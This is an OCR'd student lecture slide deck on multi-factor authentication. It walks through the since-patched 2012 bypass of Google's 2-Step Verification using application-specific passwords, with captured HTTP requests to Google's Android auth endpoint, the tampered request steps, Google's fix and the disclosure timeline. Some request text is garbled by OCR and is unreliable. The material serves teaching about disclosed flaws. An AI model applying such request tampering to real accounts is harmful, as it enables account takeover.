

CS558

Richard Tia

### WHAT IS MULTI-FACTOR AUTHENTICATION?

- Authentication approach that requires two or more authentication factors
	- Knowledge factor (something the user knows)
	- Possession factor (something the user has)
	- Inherence factor (something the user is)



# GOOGLE'S 2-STEP VERIFICATION (2SV)

- User's chosen password
	- Knowledge factor
- Code generated by Google and sent to a device owned by the user
	- **Possession factor**





Google's Application Specific Passwords can Bypass 2-Step Verification

### **GOOGLE'S APPLICATION SPECIFIC PASSWORDS**

#### **Application-specific passwords**

 $(1)$ 

2





Generate new application-specific password

AdWords Editor - Desktop (ex: "Android", "iPhone client", "POP/IMAP", "Outlook - home computer", "Thunderbird", "Google TV", "Picasa desktop client") Generate password







### **GOOGLE'S APPLICATION SPECIFIC PASSWORDS**

- Not exactly application specific
	- Once you generate an ASP for a specific application, that ASP can be used to access other applications
	- Can even be used to access privileged account interfaces



### **GOOGLE'S APPLICATION SPECIFIC PASSWORDS**

- Google restricts browser based ASP use.
- However, automatic login feature is able to bypass this when using a linked device





## **GATHERING INFORMATION**

- What we know:
	- Some Android devices use ASPs
	- Android devices are able to use automatic login feature
- What we can do:
	- Create an Android emulator instance that will link to a Google account
	- Monitor traffic between the emulator and Google's server

#### Request:

POST /auth HTTP/1.1 Host: android.clients.google.com . . .

accountType=H0STED\_OR\_GOOGLE&<mark>Email=user%40domain.com</mark>&has\_permission=l&add\_account=l&<mark>Encrypt</mark> edPasswd=AFcb4... service=ac2dmssource=androidsandroidId=3281f33679ccc6c6sdevice\_country=us «operatorCountry=us«lang=en«sdk\_version=17



## **GATHERING INFORMATION**

- After connecting your device to Google's services, you can take advantage of the auto-login feature
- The POST request includes a URL that has a service parameter formatted like so:
- weblogin:continue=url\_encode(desti nation url)
- Response returns a URL to a Manage Account page

#### Request:

. . .

POST /auth HTTP/1.1 Host: android.clients.google.com

accountType=HOSTED OR GOOGLE&Email=user%40domain.com&has permission=1&Token=1%2Ff1Hu... &ser vice=weblogin%3Acontinue%3Dhttps%253A%252F%252Faccounts.google.com%252FManageAccount&source =android&androidId=3281f33679ccc6c6&app=com.android.browser&client\_sig=6led377e85d386a8dfee 6b864bd85b0bfaa5af8l«device country=us«operatorCountry=us«lang=en«sdk version=17

#### Response:

Auth=https://accounts.google.com/MergeSession?args=continue%3Dhttps%253A%252F%252Faccounts. google.com%252FManageAccount&uberauth=AP... &source=AndroidWebLogin Expiry=0



## EXPLOITING THE FLAW

- What do we need:
	- Username
	- Application Specific Password (ASP)
- Replace the EncryptedPasswd parameter from the POST request with an unencrypted Passwd parameter from the ClientLogin API.
- Set Passwd to the Application Specific Password (ASP)
- A response containing a valid Token is returned

### Request:

 $\cdots$ 

POST /auth HTTP/1.1 Host: android.clients.google.com

accountType=H0STED\_0R\_G00GLE&Email=user%40domain.com&has\_permission=1&add\_account=1&Passwd= xxxxxxxxxxxxxxxx<br /><br />
states/></a>ccce=ac2dm<source=android</a>dd=3281f33679ccc6c6<device\_country=us</a></a> operatorCountry=us&lang=en&sdk\_version=17



## EXPLOITING THE FLAW

- Copy the original POST request asking for a token
- Specify the service as the auto-login service
- Set the password as the unencrypted **ASP**
- The response containing the URL for the Account Management page is returned again!

#### Request:

. . .

POST /auth HTTP/1.1 Host: android.clients.google.com

device\_country=us&accountType=H0STED\_OR\_G00GLE&androidId=3281f33679ccc6c6&Email=user%40doma in.com&lang=en&service=weblogin%3Acontinue%3Dhttps%253A%2F%2Faccounts.google.com%2FManageAc <mark>count</mark>&source=android&<mark>Passwd=xxxxxxxxxxxxxxxx</mark>&operatorCountry=us&sdk\_version=17&has\_permissi  $on=1$ 

#### Response:

Auth=https://accounts.google.com/MergeSession?args=continue%3Dhttps%253A%252F%252Faccounts. google.com%252FManageAccount&uberauth=AP... &source=AndroidWebLogin Expiry=0



### GOOGLE'S FIX

- Google now maintains a per-session state of how a user authenticated.
- If you log in using the URL with the weblogin service, you are not allows to access any sensitive data (i.e the account settings page)
- $\blacksquare$  If you try accessing the account settings page, you'll be prompted to perform Google's 2-Step Verification



## RESPONSIBLE DISCLOSURE

- July 16, 2012
	- Researchers at DuoSecurity, Craig Young, and numerous other discovered this flaw in and reported their findings to google.
- February 21, 2013
	- Google pushed a fix that prevents ASP-initiated sessions from accessing sensitive account information
- February 25, 2013
	- DuoDecurity publicly discloses their previous findings.



### SOURCES

- https://blog.duosecurity.com/2013/02/bypassing-googles-two-factorauthentication/
- http://connect.ncircle.com/ncircle/attachments/ncircle/VERTBlog/173/1/CraigYo ung\_BSidesSlides-2SV.pdf
- https://developers.google.com/accounts/docs/AuthForInstalledApps
- http://support.google.com/accounts/bin/answer.py?hl=en&answer=185833
- http://en.wikipedia.org/wiki/Multi-factor\_authentication
- http://nelenkov.blogspot.com/2012/11/sso-using-account-manager.html
- http://jaxov.com/2011/05/clientlogin-secure-authentication-flaw-found-inandroid/

